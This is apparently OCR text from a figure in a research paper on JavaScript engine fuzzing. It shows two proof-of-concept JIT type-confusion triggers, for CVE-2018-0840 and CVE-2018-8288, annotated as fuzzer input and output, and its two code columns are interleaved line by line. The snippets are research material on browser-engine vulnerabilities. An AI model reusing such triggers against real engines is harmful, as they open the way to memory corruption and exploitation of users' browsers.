 1 function opt(arr, obj) { function opt(arr, obj) {
2 arr[0] = 1.1; arr[0] = 1.1;
❸ (order)
3 typeof(arr[obj]); obj.x;
4 arr[0] = 2.3023e-320; arr[0] = 2.3023e-320;
5 } }
6 function main() { function main() {
7 let arr = [1.1, 2.2, 3.3]; let arr = [1.1, 2.2, 3.3];
8 for (let i = 0; i < 0x10000; i++){ for (let i = 0; i < 0x10000; i++){
9 opt(arr, {}); opt(arr, {});
❶ (precondition)
10 } }
11 opt(arr, {toString: () => { let get = Map.prototype.get;
12 arr[0] = {}; Map.prototype.get = function (key) {
13 throw 1; Map.prototype.get = get;
14 }}); arr[0] = {};
❷
15 return this.get(key);
(type)
16 }
17 opt(arr, Intl);
❹ (new code)
18 print(arr[0]); print(arr[0]);
19 } }
20 main(); main();
(a) CVE-2018-0840 (b) CVE-2018-8288
(e.g., input corpus) (e.g., output test case)